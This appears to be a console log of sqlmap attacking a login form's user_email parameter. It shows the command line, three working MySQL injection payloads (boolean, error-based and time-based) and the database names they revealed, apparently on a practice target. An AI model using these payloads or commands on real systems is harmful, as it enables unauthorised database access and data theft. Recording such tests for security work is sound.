 D:\Hack-Tools\WEB\sqlmap>sqlmap.py -r \00.txt -p user_email -dbs --batch
D:\Hack-Tools\WEB\sqlmap\sqlmap.py:21: DeprecationWarning: The distutils package is deprecated and slated for removal in Python 3.12. Use setuptools or check
PEP 632 for potential alternatives
import distutils
{1.5.1.40#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:18:59 /2022-08-08/
[15:18:59] [INFO] parsing HTTP request from 'D:\ \00.txt'
[15:18:59] [INFO] resuming back-end DBMS 'mysql'
[15:18:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user_email (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: user_email=ccaiya22@163.com' RLIKE (SELECT (CASE WHEN (4861=4861) THEN 0x6363616979613232403136332e636f6d ELSE 0x28 END))-- VVgt&user_pass=22222
222222222222222&user_login=Submit
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: user_email=ccaiya22@163.com' OR (SELECT 1231 FROM(SELECT COUNT(*),CONCAT(0x71767a6b71,(SELECT (ELT(1231=1231,1))),0x7178767671,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- hkUg&user_pass=22222222222222222222&user_login=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: user_email=ccaiya22@163.com' AND (SELECT 3172 FROM (SELECT(SLEEP(5)))LBAj)-- xsMV&user_pass=22222222222222222222&user_login=Submit
---
[15:18:59] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0
[15:18:59] [INFO] fetching database names
[15:18:59] [INFO] resumed: 'information_schema'
[15:18:59] [INFO] resumed: 'mygym'
[15:18:59] [INFO] resumed: 'mysql'
[15:18:59] [INFO] resumed: 'performance_schema'
[15:18:59] [INFO] resumed: 'pikachu'
[15:18:59] [INFO] resumed: 'sys'
[15:18:59] [INFO] resumed: 'vogue'
available databases [7]:
[*] information_schema
[*] mygym
[*] mysql
[*] performance_schema
[*] pikachu
[*] sys
[*] vogue
[15:18:59] [INFO] fetched data logged to text files under